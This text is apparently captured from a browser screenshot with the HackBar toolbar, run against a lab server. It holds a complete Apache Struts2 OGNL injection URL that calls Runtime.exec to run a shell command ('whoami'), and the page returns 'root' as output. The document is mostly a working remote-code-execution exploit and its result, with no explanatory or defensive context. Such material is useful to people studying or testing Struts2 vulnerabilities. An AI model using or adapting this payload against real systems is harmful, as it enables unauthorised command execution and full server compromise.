 http://192.16...ncoding=UTF-8
192.168.1.170:7777/struts2/example/HelloWorld.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionC
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.1.170:7777/struts2/example/HelloWorld.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B
%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()
%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&cmd=whoami&pp=%5C%5CA&ppp=%20&encoding=UTF-8
Enable Post data Enable Referrer
root